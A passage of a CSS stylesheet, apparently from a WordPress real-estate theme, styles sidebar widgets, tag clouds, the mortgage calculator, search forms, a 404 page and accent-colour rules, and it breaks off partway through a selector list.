.widget .screen-reader-text {
  display: none;
}
.widget .widget-title {
  font-size: 16px;
  margin-bottom: 25px;
}
.widget .tagcloud a {
  background-color: #f5f5f5;
  color: #ababab;
  border-radius: 3px;
  padding: 0 15px;
  height: 32px;
  line-height: 32px;
  font-size: 13px !important;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.widget .tagcloud a:after {
  display: none;
}
.widget_search label {
  display: none;
}
.widget_search form {
  display: -ms-flexbox;
  display: flex;
  position: relative;
}
.widget_search button {
  position: absolute;
  right: 20px;
  background: transparent;
  color: inherit;
  border: 0;
  font-size: 0;
  padding: 0;
}
.widget_search button:before {
  content: "";
  font-family: "Font Awesome 5 Pro";
  font-size: 18px;
}
.widget_search button > span {
  display: none;
}
.widget_search input {
  -ms-flex: 1 1 auto;
  flex: 1 1 auto;
  border: 1px solid;
  font-size: 14px;
}
.widget_archive select,
.widget_categories select,
.widget_product_categories select {
  width: 100%;
}

.widget_archive ul,
.widget_categories ul,
.widget_nav_menu ul,
.widget_pages ul {
  list-style: none;
  padding: 0;
  margin: -6px 0 0 0;
}
.widget_archive ul li,
.widget_categories ul li,
.widget_nav_menu ul li,
.widget_pages ul li {
  position: relative;
}
.widget_archive ul li > a,
.widget_categories ul li > a,
.widget_nav_menu ul li > a,
.widget_pages ul li > a {
  display: block;
  padding: 6px 0;
  position: relative;
  line-height: 20px;
  min-height: 32px;
  color: inherit;
}
.widget_archive ul .current_page_ancestor > ul,
.widget_archive ul .current_page_parent > ul,
.widget_archive ul .current-cat-parent > ul,
.widget_archive ul .current-cat-ancestor > ul,
.widget_categories ul .current_page_ancestor > ul,
.widget_categories ul .current_page_parent > ul,
.widget_categories ul .current-cat-parent > ul,
.widget_categories ul .current-cat-ancestor > ul,
.widget_nav_menu ul .current_page_ancestor > ul,
.widget_nav_menu ul .current_page_parent > ul,
.widget_nav_menu ul .current-cat-parent > ul,
.widget_nav_menu ul .current-cat-ancestor > ul,
.widget_pages ul .current_page_ancestor > ul,
.widget_pages ul .current_page_parent > ul,
.widget_pages ul .current-cat-parent > ul,
.widget_pages ul .current-cat-ancestor > ul {
  display: block;
}
.widget_archive ul ul.children,
.widget_archive ul ul.sub-menu,
.widget_categories ul ul.children,
.widget_categories ul ul.sub-menu,
.widget_nav_menu ul ul.children,
.widget_nav_menu ul ul.sub-menu,
.widget_pages ul ul.children,
.widget_pages ul ul.sub-menu {
  list-style: none;
  padding: 0 0 0 20px;
  margin: 0;
}

.widget_categories ul span.count {
  position: absolute;
  top: 6px;
  right: 0;
}
.widget_archive ul span.count {
  position: absolute;
  top: 6px;
  right: 0;
}

.widget_rss ul,
.widget_recent_entries ul,
.widget_recent_comments ul,
.widget_meta ul {
  padding: 0;
  margin: 0;
  list-style: none;
}
.widget_rss ul li,
.widget_recent_entries ul li,
.widget_recent_comments ul li,
.widget_meta ul li {
  line-height: 20px;
  margin-bottom: 15px;
}
.widget_rss ul li:last-child,
.widget_recent_entries ul li:last-child,
.widget_recent_comments ul li:last-child,
.widget_meta ul li:last-child {
  margin-bottom: 0;
}
.widget_rss ul a,
.widget_recent_entries ul a,
.widget_recent_comments ul a,
.widget_meta ul a {
  color: inherit;
}
.widget_recent_entries ul a {
  font-weight: 600;
  letter-spacing: -0.025em;
}

.widget_rss ul .rsswidget {
  display: block;
}
.widget_rss ul .rss-date {
  font-style: italic;
  font-size: 0.75rem;
  margin: 2px 0;
  display: block;
}

.tagcloud {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -ms-flex-align: center;
  align-items: center;
}
.tagcloud i {
  margin: 0 5px 5px 0;
  font-size: 18px;
}
.tagcloud a {
  font-size: 14px !important;
  margin: 0 5px 5px 0;
  display: inline-block;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  text-transform: lowercase;
}
.tagcloud a:after {
  content: ",";
}
.tagcloud a:last-child:after {
  content: "";
}

.widget_calendar table {
  margin: 0;
}
.widget_calendar caption {
  caption-side: top;
  padding: 11px 1rem;
  background-color: #e1e1e1;
  font-size: 16px;
  font-weight: 600;
  text-align: center;
}
.widget_calendar td, .widget_calendar th {
  padding: 0.3rem;
}
.widget_calendar thead td, .widget_calendar thead th, .widget_calendar tbody td, .widget_calendar tbody th {
  text-align: center;
  border-width: 1px;
  border-color: #eee;
}
.widget_calendar tfoot td, .widget_calendar tfoot th {
  border: none;
}
.widget_calendar tfoot #next {
  text-align: right;
}

.custom-menu-services ul .menu-item {
  padding-left: 30px;
}
.custom-menu-services ul .menu-item + .menu-item {
  margin-top: 10px;
}
.custom-menu-services ul .menu-item:before, .custom-menu-services ul .menu-item:after {
  left: 0;
  position: absolute;
  transform: translateY(-50%);
  top: 50%;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.custom-menu-services ul .menu-item:before {
  content: "";
  width: 18px;
  height: 18px;
  border-radius: 3px;
  background-color: #eee;
}
.custom-menu-services ul .menu-item:after {
  font-family: "Font Awesome 5 Pro";
  content: "";
  font-weight: 600;
  font-size: 20px;
  opacity: 0;
}
.custom-menu-services ul .menu-item:hover:before, .custom-menu-services ul .current-menu-item:before {
  opacity: 0;
}
.custom-menu-services ul .menu-item:hover:after, .custom-menu-services ul .current-menu-item:after {
  opacity: 1;
}
.ere_widget_featured_properties.ere-property a,
.ere_widget_recent_properties.ere-property a {
  color: inherit;
}
.ere_widget_featured_properties.ere-property .property-item-content .property-title a,
.ere_widget_recent_properties.ere-property .property-item-content .property-title a {
  font-size: 16px;
  font-weight: 500;
}
.ere_widget_login_menu .login-link i {
  margin-right: 10px;
}
.ere_widget_login_menu .user-dropdown .badge {
  position: absolute;
  color: #fff;
  right: 1.25rem;
  transform: translateY(-50%);
  top: 50%;
}

.ere_widget_listing_property_taxonomy.ere_widget a {
  color: inherit;
}
.ere_widget_listing_property_taxonomy.ere_widget ul li a:hover, .ere_widget_listing_property_taxonomy.ere_widget i {
  color: #0ec6d5 !important;
}

.ere_widget_mortgage_calculator.ere_widget .widget-title {
  margin-bottom: 20px;
}
.ere_widget_mortgage_calculator.ere_widget .form-group {
  margin-bottom: 10px;
}
.ere_widget_mortgage_calculator.ere_widget .title-mc-item {
  font-size: 14px;
  font-weight: normal;
  margin-bottom: 6px;
}
.ere_widget_mortgage_calculator.ere_widget .ere-mortgage-form input {
  border-color: #f8f8f8;
  height: 52px;
}
.ere_widget_mortgage_calculator.ere_widget .btn {
  margin-top: 20px;
}
.ere_widget_mortgage_calculator.ere_widget .mc-output b {
  font-weight: normal;
}
.ere_widget_mortgage_calculator.ere_widget .mc-output p {
  padding: 7px 0;
  font-weight: 500;
  margin-bottom: 0;
  font-size: 14px;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: justify;
  justify-content: space-between;
}
.ere_widget_mortgage_calculator.ere_widget .mc-output p:first-child {
  margin-top: 15px;
}
.ere_widget_mortgage_calculator.ere_widget .mc-output p + p {
  border-top: solid 1px;
}

.ere_widget_search_form.ere_widget .ere-property-advanced-search .form-search-wrap input, .ere_widget_search_form.ere_widget .ere-property-advanced-search .form-search-wrap select {
  border-color: #f8f8f8;
  height: 52px;
}
.ere_widget_search_form.ere_widget .ere-property-advanced-search .form-search-wrap .form-group {
  height: auto;
}
.ere_widget_search_form.ere_widget .sidebar-filter .ui-slider-handle.ui-state-default.ui-corner-all {
  background-color: #fff;
}

.widget .register-agent .register-agent-text {
  line-height: 1.39;
}
.widget .register-agent p {
  font-size: 18px;
  font-weight: 500;
}
.widget .register-agent .register-agent-btn {
  margin-top: 27px;
}

/*--------------------------------------------------------------
## 404
--------------------------------------------------------------*/
.content-404-wrapper {
  text-align: center;
}
.content-404-wrapper h2 {
  font-size: 12rem;
}
.content-404-wrapper h4 {
  font-size: 30px;
  font-weight: 600;
  margin-bottom: 30px;
}
.content-404-wrapper p {
  font-size: 15px;
  margin-bottom: 35px;
}

/*--------------------------------------------------------------
## Responsive
--------------------------------------------------------------*/
@media (max-width: 1200px) {
  .fs-45rem-lg {
    font-size: 4.5rem !important;
  }

  .gel-col-plr-15-xl .vc_column-inner, .gel-plr-15-xl {
    padding-left: 15px !important;
    padding-right: 15px !important;
  }
}
@media (max-width: 991px) {
  .fs-35rem-md {
    font-size: 3.5rem !important;
  }

  .gel-col-plr-15-lg .vc_column-inner, .gel-plr-15-lg {
    padding-left: 15px !important;
    padding-right: 15px !important;
  }
}
@media (max-width: 767px) {
  .gel-col-plr-15-md .vc_column-inner, .gel-plr-15-md {
    padding-left: 15px !important;
    padding-right: 15px !important;
  }
}
/*--------------------------------------------------------------
## Utilities
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Extends css
--------------------------------------------------------------*/
.entry-content:after, .comment-form:after, .widget:after {
  content: "";
  display: block;
  clear: both;
}

body, .ui-dialog {
  font-family: "Poppins";
}

body, .g5ere__lpp-postfix {
  font-size: 14px;
}

h1, h2, h3, h4, h5, h6,
.h1, .h2, .h3, .h4, .h5, .h6, .page-main-title {
  font-family: "Poppins";
}

.text-color,
body,
.homeid-contact-form.style-01 .wpcf7-list-item-label,
.custom-icon-box-04.gel-icon-box .title,
.custom-image-box-04.gel-image-box .title,
.custom-image-box-09 .title,
.gel-our-team-social,
.gel-copyright-dark .template-name:hover,
.g5blog__post-list .g5blog__post-title,
.g5ere__search-form:not(.g5ere__search-form-mobile) .g5ere__sf-icon-submit,
.g5element__properties-slider .g5ere__loop-property-address,
.g5element__properties-slider .g5ere__lpp-postfix,
.g5element__properties-slider ul.g5ere__loop-property-meta span,
.g5ere__dropdown-status .dropdown-toggle,
.g5ere__dropdown-status .dropdown-toggle:hover,
.g5ere__dropdown-status .dropdown-toggle:focus,
.g5ere__page-main .table td,
.g5ere__page-main .table th,
.g5ere__page-main .ere-my-saved-searches .g5ere__save-search-view,
.g5ere__page-main .ere-property-multi-step .ere-btn-prev,
.g5ere__my-property .ere-property-address,
.g5ere__lpp-postfix,
.g5ere__property-content .g5ere__lpa-rounded a,
.ui-dialog .ui-dialog-titlebar-close,
.g5ere__login .ere-reset-password,
.g5ere__login .control-term-condition a,
.g5ere__login label,
.g5ere__login-register-modal .nav-link,
.compare-tables.table-striped .property-location,
.compare-tables.table-striped .property-price-postfix,
.g5ere__toolbar .g5ere__ordering button,
.g5ere__sach-layout-2 .g5ere__loop-agency-meta .g5ere__lam-label,
.g5ere__agent-singular-inner .g5ere__loop-agent-social a,
.g5ere__agent-skin-06 ul.g5ere__agent-social-list a,
.g5ere__single-property-tabs .nav-tabs .nav-link,
.g5ere__single-property-tabs .nav-tabs .nav-link.active,
.ere_widget_featured_properties.ere-property .property-price-postfix,
.ere_widget_recent_properties.ere-property .property-price-postfix,
.ere_widget_mortgage_calculator.ere_widget .title-mc-item,
.ere_widget_mortgage_calculator.ere_widget .mc-output b {
  color: #696969;
}

.text-accent,
.gel-heading-title mark,
.gel-heading-subtitle,
.wpb-js-composer.wpb-js-composer .vc_tta.vc_general.custom-tab-02 .vc_tta-tab.vc_active > a,
.wpb-js-composer.wpb-js-composer .vc_tta.vc_general.custom-tab-02 .vc_tta-tab > a:hover,
.testimonial-style-02 .gel-testimonial-bio:before,
.gel-video-classic .view-video,
.gel-video-classic .view-video:hover i,
.g5ere__pin-wrap i,
.custom-call .icon,
.custom-title-property .title a:hover,
.custom-icon-btn-landing i,
.icon-accent-color i,
.site-info a,
.wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color),
.wp-block-archives li > a:hover,
.wp-block-categories li > a:hover,
.wp-block-archives .current-cat > a,
.wp-block-categories .current-cat > a,
.wp-block-latest-posts a:hover,
.wp-block-latest-comments a:hover,
.article-post .entry-title a:hover,
.article-post .entry-meta a:hover,
.author-info-content .name a:hover,
.site-search-results-not-found .search-form input:focus + button:before,
.comment-form a:hover,
.comment-list li.pingback .comment-body a:not(.comment-edit-link):hover,
.comment-list li.trackback .comment-body a:not(.comment-edit-link):hover,
.comment-list li.pingback .comment-body .edit-link a:hover,
.comment-list li.trackback .comment-body .edit-link a:hover,
.comment-list .comment-author .fn > a:hover,
.comment-list .reply a:hover,
.comment-list .comment-reply-title small a:hover,
.page-numbers:not(ul):hover,
ul.g5blog__post-meta a:hover,
.g5blog__post-title:hover,
.btn-read-more.btn-link:hover,
.g5ere__btn-features-list i,
.custom-ere-search-01 .custom-checkbox label:hover,
.custom-ere-search-02 .custom-checkbox label:hover,
.custom-ere-search-05 .custom-checkbox label:hover,
.custom-ere-search-03 .g5ere__sf-top .g5ere__sf-advanced-button a.btn:after,
.custom-ere-search-06 .g5ere__sf-top .g5ere__sf-advanced-button a.btn:after,
.g5element__properties-slider.layout-01 .g5ere__loop-property-status .g5ere__status,
.g5ere__db-sidebar .sidebar-item .sidebar-item-number,
.g5ere__db-sidebar .sidebar-item.active .sidebar-item-icon,
.g5ere__db-sidebar .sidebar-item:hover .sidebar-item-icon,
.g5ere__page-main .ere-my-saved-searches .ere-my-saved-search-title a:hover,
.g5ere__page-main .ere-property-multi-step .ere-steps .nav-link:hover,
.g5ere__page-main .ere-property-multi-step .ere-steps .nav-link.active,
.g5ere__page-main .ere-property-multi-step .ere-steps .nav-link.active:not([disabled]) .number::after,
.g5ere__page-main .ere-property-multi-step .ere-btn-prev i,
.g5ere__my-property .ere-post-title a:hover,
.g5element__reviews .g5ere__review-comment-item .post-title a:hover,
.g5element__dashboards .g5ere__review-comment-item .post-title a:hover,
.ui-dialog .ere-dialog-popup .message i::after,
.g5ere__property-skin-list-04 .g5ere__loop-content .g5ere__property-badge,
.g5ere__result-count span,
.g5ere__lam-icon,
.g5ere__loop-agent-social-classic ul.g5ere__agent-social-list a:hover,
.g5ere__loop-agent-property i,
.g5ere__agent-skin-06 .g5ere__loop-agent-property i,
.g5ere__agent-skin-list-02 .g5ere__loop-agent-property i,
.g5ere__agent-skin-list-02 .g5ere__loop-agent-social ul.g5ere__agent-social-list a:hover,
.ere_widget_top_agents .agent-info a:hover,
.g5ere__property-overview-list .media-icon,
.g5ere__property-feature-item i,
.g5ere__property-attachments .btn-download:after,
.widget_search input:focus + button:before,
.widget_archive ul li > a:hover,
.widget_categories ul li > a:hover,
.widget_nav_menu ul li > a:hover,
.widget_pages ul li > a:hover,
.widget_archive ul .current-cat > a,
.widget_categories ul .current-cat > a,
.widget_nav_menu ul .current-cat > a,
.widget_pages ul .current-cat > a,
.widget_categories ul a:hover + .count,
.widget_pages ul .current_page_item > a,
.widget_nav_menu ul .current-menu-item > a,
.widget_rss ul a:hover,
.widget_recent_entries ul a:hover,
.widget_recent_comments ul a:hover,
.widget_meta ul a:hover,
.custom-menu-services ul .menu-item:after,
.ere_widget_featured_properties.ere-property .property-item-content .property-title a:hover,
.ere_widget_recent_properties.ere-property .property-item-content .property-title a:hover,
.ere_widget_featured_properties.ere-property .property-location i,
.ere_widget_recent_properties.ere-property .property-location i,
.ere_widget_featured_properties.ere-property .property-view-gallery-wrap:hover a,
.ere_widget_recent_properties.ere-property .property-view-gallery-wrap:hover a,
.ere_widget_featured_properties.ere-property .property-favorite:hover,
.ere_widget_featured_properties.ere-property .compare-property:hover,
.ere_widget_recent_properties.ere-property .property-favorite:hover,
.ere_widget_recent_properties.ere-property .compare-property:hover,
.ere_widget_login_menu .user-dropdown i,
.ere_widget_login_menu .user-dropdown:hover .user-display-name,
.content-404-wrapper h2 {
  color: #0ec6d5;
}

.gel-heading-separate, .gel-social-icons .si-shape a:hover, .gel-our-team-social:hover, .custom-faq-01.vc_toggle.vc_toggle.custom-hover.vc_toggle_active .vc_toggle_icon:after,
.custom-faq-01.vc_toggle.vc_toggle.custom-hover.vc_toggle_active .vc_toggle_title:hover .vc_toggle_icon:after,
.custom-faq-01.vc_toggle.vc_toggle.custom-hover.vc_toggle_active .vc_toggle_icon:before,
.custom-faq-01.vc_toggle.vc_toggle.custom-hover.vc_toggle_active .vc_toggle_title:hover .vc_toggle_icon:before, .testimonial-style-02 .gel-testimonial-bio:after, .g5ere__pin:before, .g5ere__cluster > div, .mapboxgl-map .g5ere__cluster, .leaflet-container .g5ere__cluster, .g5ere__btn-my-favourite .badge, .slick-arrow:hover, .slick-arrow:active, .slick-arrow:focus, .g5core-back-to-top:focus, .g5core-back-to-top:hover, .g5core__paging.next-prev > a:not(.disable):hover, .g5core__cate-filer > li > a:hover, .g5core__cate-filer > li > a:active, .g5core__cate-filer > li.active > a, .g5core__social-share.post:after, .entry-meta-cat ul.post-categories li a:hover, .page-numbers:not(ul).current, .page-links > .post-page-numbers:hover, .page-links > .post-page-numbers.current, .paging-navigation .page-numbers:hover, .paging-navigation .page-numbers.current, .paging-navigation .page-numbers:focus, .g5blog__term-badge:hover, .g5ere__search-form .nav-pills .nav-link.active,
.g5ere__search-form .nav-pills .show > .nav-link, .g5ere__search-field .custom-control-input:checked ~ .custom-control-label::before, .ui-slider-horizontal .ui-slider-range, .g5ere__property-badge, .g5ere__property-featured .g5ere__term-label,
.g5ere__property-featured .g5ere__status, .compare-listing-body .compare-properties-button, .compare-listing-body .compare-properties-button:hover, .compare-listing-body .compare-properties-button:active, .compare-listing-body .compare-properties-button:focus, ul.g5ere__agency-social-list a:hover, ul.g5ere__agent-social-list a:hover, .g5ere__loop-agent-property:hover, .g5ere__property-video .video-icon, .widget .tagcloud a:hover, .ere_widget_featured_properties.ere-property .owl-dot.active span,
.ere_widget_recent_properties.ere-property .owl-dot.active span, .ere_widget_featured_properties.ere-property .property-view-gallery-wrap,
.ere_widget_recent_properties.ere-property .property-view-gallery-wrap, .ere_widget_featured_properties.ere-property .property-favorite, .ere_widget_featured_properties.ere-property .compare-property,
.ere_widget_recent_properties.ere-property .property-favorite,
.ere_widget_recent_properties.ere-property .compare-property, .ere_widget_login_menu .user-dropdown .badge, .ere_widget_mortgage_calculator.ere_widget .btn, .ere_widget_my_package .btn, .ere_widget_my_package .btn:hover, .ere_widget_my_package .btn:focus, .ere_widget_search_form.ere_widget .ere-search-status-tab .btn-status-filter.active {
  background-color: #0ec6d5;
}

blockquote, .form-control:focus,
input[type=text]:focus,
input[type=email]:focus,
input[type=url]:focus,
input[type=password]:focus,
input[type=search]:focus,
input[type=number]:focus,
input[type=tel]:focus,
input[type=range]:focus,
input[type=date]:focus,
input[type=month]:focus,
input[type=week]:focus,
input[type=time]:focus,
input[type=datetime]:focus,
input[type=datetime-local]:focus,
input[type=color]:focus,
textarea:focus,
select:focus, .custom-heading-04, .gel-social-icons .si-shape a:hover, .custom-faq-01.vc_toggle.vc_toggle.custom-hover.vc_toggle_active .vc_toggle_icon,
.custom-faq-01.vc_toggle.vc_toggle.custom-hover.vc_toggle_active .vc_toggle_title:hover .vc_toggle_icon, .gel-map-point-animate:after,
.gel-map-point-animate:before, .g5ere__package.active, .g5ere__pin:after, .g5core__paging.next-prev > a:not(.disable):hover, .wp-block-quote, .wp-block-quote.has-text-align-right, .wp-block-button.is-style-outline .wp-block-button__link:hover, .site-search-results-not-found .search-form input:focus, .page-links > .post-page-numbers:hover, .page-links > .post-page-numbers.current, .g5ere__search-field .custom-control-input:checked ~ .custom-control-label::before, .g5ere__page-main .ere-property-multi-step .select2-container--default .select2-selection--multiple:focus, .g5ere__page-main .ere-property-multi-step .select2-selection--single:focus, .g5ere__single-block-tabs .nav .nav-link.active, .g5ere__review-list-wrap .comments-title span, .g5ere__single-block .g5core__cate-filer > li.active > a,
.g5ere__single-block .g5core__cate-filer > li > a:hover, ul.g5ere__agency-social-list a:hover, ul.g5ere__agent-social-list a:hover, .g5ere__property-block-nearby-places .g5ere__cat-block-title, .g5ere__mortgage-calculator .g5ere__mc-output-container, .ere_widget_mortgage_calculator.ere_widget .ere-mortgage-form input:focus, .ere_widget_mortgage_calculator.ere_widget .btn, .ere_widget_my_package .btn, .ere_widget_my_package .btn:hover, .ere_widget_my_package .btn:focus, .ere_widget_search_form.ere_widget .ere-search-status-tab .btn-status-filter.active, .ere_widget_search_form.ere_widget .ere-property-advanced-search .form-search-wrap input:focus, .ere_widget_search_form.ere_widget .ere-property-advanced-search .form-search-wrap select:focus {
  border-color: #0ec6d5;
}

.gel-copyright-dark .template-name, .g5core-back-to-top:focus, .g5core-back-to-top:hover, .g5core__paging.next-prev > a:not(.disable):hover, .ere_widget_my_package .btn, .ere_widget_my_package .btn:hover, .ere_widget_my_package .btn:focus {
  color: #fff;
}

.accent-foreground-color,
.gel-video-classic .view-video i,
.gel-video-classic .view-video:hover,
.slick-arrow:hover,
.slick-arrow:active,
.slick-arrow:focus,
.g5core__cate-filer > li > a:hover,
.g5core__cate-filer > li > a:active,
.g5core__cate-filer > li.active > a,
.wp-block-button.is-style-outline .wp-block-button__link:hover,
.entry-meta-cat ul.post-categories li a:hover,
.page-numbers:not(ul).current,
.page-links > .post-page-numbers:hover,
.page-links > .post-page-numbers.current,
.g5blog__term-badge:hover,
ul.g5ere__agency-social-list a:hover,
ul.g5ere__agent-social-list a:hover,
.g5ere__loop-agent-property:hover,
.widget .tagcloud a:hover {
  color: #fff;
}

.accent-foreground-border-color {
  border-color: #fff;
}

.accent-foreground-bg-color {
  background-color: #fff;
}

.border-color,
hr,
table th,
table td,
table thead th,
.gel-social-icons .si-shape a,
.custom-faq-01.vc_toggle.vc_toggle,
.testimonial-border,
.g5ere__per-package .ere-payment-for .g5ere__package-change,
.g5ere__terms-conditions a,
.custom-col-border-top .vc_column-inner > .wpb_wrapper,
.site-header .search-form-wrapper .search-form,
.wp-block-separator,
.g5core__paging.next-prev > a,
.wp-block-table th,
.wp-block-table td,
ul.wp-block-latest-posts.is-grid li,
.article-archive-post,
.article-single-post,
.site-search-results-not-found .search-form input,
.comment-list,
.comment-list li.comment + li.comment,
.comment-list li.pingback + .trackback,
.comment-list li.pingback + .pingback,
.comment-list li.pingback + .comment,
.comment-list li.trackback + .trackback,
.comment-list li.trackback + .pingback,
.comment-list li.trackback + .comment,
.comment-list ul.children,
.page-links > .post-page-numbers,
.g5blog__single,
.g5blog__layout-large-image .g5blog__post-inner,
.g5blog__layout-medium-image .g5blog__post-inner,
.g5blog__post-widget .g5blog__post-inner,
.custom-ere-search-06 .g5ere__sf-top .g5ere__sf-keyword,
.custom-ere-search-01 .g5ere__search-field .bootstrap-select > .dropdown-toggle,
.custom-ere-search-01 .g5ere__search-field .bootstrap-select > .dropdown-toggle.bs-placeholder,
.custom-ere-search-02 .g5ere__search-field .bootstrap-select > .dropdown-toggle,
.custom-ere-search-02 .g5ere__search-field .bootstrap-select > .dropdown-toggle.bs-placeholder,
.custom-ere-search-05 .g5ere__search-field .bootstrap-select > .dropdown-toggle,
.custom-ere-search-05 .g5ere__search-field .bootstrap-select > .dropdown-toggle.bs-placeholder,
.custom-ere-search-01 .g5ere__search-field input,
.custom-ere-search-02 .g5ere__search-field input,
.custom-ere-search-05 .g5ere__search-field input,
.g5element__properties-slider.layout-01 .g5ere__loop-property-price,
.g5element__properties-slider.layout-02 .g5ere__property-bottom,
.g5ere__dropdown-status .dropdown-toggle:hover,
.g5ere__dropdown-status .dropdown-toggle:focus,
.g5ere__page-main .table,
.g5ere__page-main .table td,
.g5ere__page-main .table th,
.g5ere__page-main .ere-property-multi-step .ere-steps,
.g5ere__property-content .g5ere__lpa-rounded a,
.ui-dialog .ui-dialog-titlebar,
.g5ere__panel-heading,
.g5ere__single-block-tabs .nav,
.g5ere__review-list-wrap li.comment,
.g5ere__rating-avarage,
.g5ere__li-bordered,
.g5ere__property-skin-02 .g5ere__lpc-bottom,
.g5ere__property-skin-05 .g5ere__lpc-top,
.g5ere__property-skin-05 .g5ere__lpc-bottom,
.g5ere__property-skin-07 .g5ere__lpc-top,
.g5ere__property-skin-07 .g5ere__lpc-bottom,
.g5ere__property-skin-08 .g5ere__loop-property-meta,
.g5ere__property-skin-list-01 .g5ere__loop-property-meta,
.g5ere__toolbar .g5ere__ordering button,
.g5ere__toolbar .g5ere__ordering .bootstrap-select .dropdown-toggle:focus,
ul.g5ere__agency-social-list a,
.g5ere__agency-skin-01 .g5ere__agency-item-inner,
.g5ere__agency-skin-01 .g5ere__agency-content,
.g5ere__agency-skin-list-01 .g5core__entry-thumbnail,
.g5ere__sach-layout-1 .g5ere__loop-agency-description,
.g5ere__sach-layout-1 .g5ere__agency-meta,
.g5ere__sach-layout-2,
.g5ere__single-agency-head .g5ere__agency-featured,
ul.g5ere__agent-social-list a,
.g5ere__laa-content,
.g5ere__agent-skin-02 .g5ere__loop-agent-social,
.g5ere__agent-skin-04 .g5ere__lac-top,
.g5ere__agent-skin-05 .g5ere__lac-top,
.g5ere__agent-skin-list-01 .g5ere__agent-item-inner,
.g5ere__single-agent-head .g5ere__agent-meta,
.g5ere__single-agent-head .g5ere__agent-summary-bottom,
.g5ere__widget-contact-info-layout-02 .g5ere__loop-agent-social,
.g5ere__widget-agent-info-layout-01 .g5ere__agent-meta,
.ere_widget_top_agents .agent-item:not(:last-child),
.g5ere__property-attachments .media-thumb,
.g5ere__property-attachments .media-info,
.g5ere__property-block-nearby-places .g5ere__cat-block-items,
.g5ere__property-block-nearby-places .g5ere__cat-block-items:nth-child(2),
.g5ere__scb-style-01 .g5ere__single-block,
.g5ere__scb-style-01 .g5ere__single-block-tabs .card-header,
.g5ere__scb-style-02 .g5ere__single-block,
.g5ere__scb-style-02 .g5ere__single-block-tabs .g5ere__panel-heading,
.g5ere__scb-style-02 .g5ere__property-block-header,
.g5ere__scb-style-03 .g5ere__single-block > .card-body,
.g5ere__scb-style-03 .g5ere__single-block-tabs .g5ere__panel-heading,
.g5ere__scb-style-03 .g5ere__property-block-header,
.primary-sidebar .widget,
.widget_search input,
.ere_widget_mortgage_calculator.ere_widget .mc-output p + p {
  border-color: #eee;
}

.heading-color,
h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6,
blockquote,
.custom-icon-box-03.gel-icon-box:hover .title,
.custom-icon-box-04.gel-icon-box .description,
.custom-icon-box-08 .description .des-fw,
.custom-image-box-03.gel-image-box:hover .title,
.custom-image-box-04.gel-image-box .description,
.custom-image-box-08 .description .des-fw,
.custom-image-box-09 .description,
.wpb-js-composer.wpb-js-composer .vc_tta.vc_general.custom-tab-02 .vc_tta-tab > a,
.wpb-js-composer.wpb-js-composer .vc_tta.vc_general.custom-tab-03 .vc_tta-tab.vc_active > a,
.wpb-js-composer.wpb-js-composer .vc_tta.vc_general.custom-tab-03 .vc_tta-tab > a:hover,
.gel-our-team-name,
.custom-faq-01.vc_toggle.vc_toggle.custom-hover.vc_toggle_active h4,
.custom-faq-02.vc_toggle.vc_toggle.custom-hover h4,
.testimonial-style-04 .gel-testimonial-bio,
.testimonial-style-02 .gel-testimonial-name,
.gel-map-marker-title,
.g5ere__sidebar-title,
.g5ere__package .ere-package-title,
.g5ere__package-details li .value,
.g5ere__per-package .ere-payment-for .g5ere__package-total-price,
.g5ere__terms-conditions a,
.footer-light .nav-footer-horizontal-01 .menu .menu-item,
.page-main-title,
ul.breadcrumbs li.breadcrumb-sep,
ul.breadcrumbs li a:hover,
ul.breadcrumbs li.breadcrumb-leaf,
.slick-dots li.slick-active,
.slick-dots li:hover,
.slick-dots li:active,
.slick-dots li:focus,
.g5core__cate-filer .dropdown-menu li a:hover,
.g5core__cate-filer .dropdown-menu li a:active,
.g5core__cate-filer .dropdown-menu li a.active,
.g5core__share-label,
.g5core__social-share.post ul.g5core__share-list li a:hover,
.g5core-breadcrumbs li.breadcrumb-sep,
.g5core-breadcrumbs li a:hover,
.g5core-breadcrumbs li.breadcrumb-leaf,
.wp-block-latest-posts li,
.wp-block-latest-comments li,
.site-search-results-not-found .search-form button,
.comment-list li.pingback .comment-body a:not(.comment-edit-link),
.comment-list li.trackback .comment-body a:not(.comment-edit-link),
.comment-list li.pingback .comment-body .edit-link,
.comment-list li.trackback .comment-body .edit-link,
.comment-list .comment-author .fn,
.comment-list .comment-metadata a:hover,
.comment-list .reply,
.page-numbers:not(ul),
.page-links .page-links-title,
.paging-navigation .page-numbers,
.custom-ere-search-02 .g5ere__sf-top .g5ere__sf-keyword .g5ere__sf-icon-submit i,
.custom-ere-search-01 .g5ere__search-field .bootstrap-select > .dropdown-toggle,
.custom-ere-search-01 .g5ere__search-field .bootstrap-select > .dropdown-toggle.bs-placeholder,
.custom-ere-search-02 .g5ere__search-field .bootstrap-select > .dropdown-toggle,
.custom-ere-search-02 .g5ere__search-field .bootstrap-select > .dropdown-toggle.bs-placeholder,
.custom-ere-search-05 .g5ere__search-field .bootstrap-select > .dropdown-toggle,
.custom-ere-search-05 .g5ere__search-field .bootstrap-select > .dropdown-toggle.bs-placeholder,
.g5element__properties-slider .g5ere__loop-property-title,
.g5ere__db-sidebar .sidebar-item.active .sidebar-item-text,
.g5ere__db-sidebar .sidebar-item:hover .sidebar-item-text,
.g5ere__page-main .table th,
.g5ere__page-main .ere-my-saved-searches .ere-my-saved-search-title a,
.g5ere__my-property .ere-property-price,
.g5ere__loop-property-price,
.g5ere__lpa-white a,
.g5ere__lpa-white a:hover,
.ui-dialog .ui-dialog-titlebar,
.g5ere__login .link-signup,
.g5ere__login .control-term-condition a,
.g5ere__login .ere-back-to-login,
.g5core-login-popup .forgot-pass-link,
.compare-tables.table-striped td,
.compare-tables.table-striped .property-info,
.g5ere__search-form-widget .g5ere__btn-features-list,
.g5ere__ra-number strong,
.g5ere__review-meta-edit a,
.g5ere__single-block .g5core__cate-filer > li.active > a,
.g5ere__single-block .g5core__cate-filer > li > a:hover,
.g5ere__result-count,
.g5ere__switch-layout a,
.g5ere__switch-layout a:hover,
.g5ere__switch-layout a.active,
.g5ere__loop-agency-fax .g5ere__lam-content,
.g5ere__loop-agency-office-number .g5ere__lam-content,
.g5ere__loop-agency-phone .g5ere__lam-content,
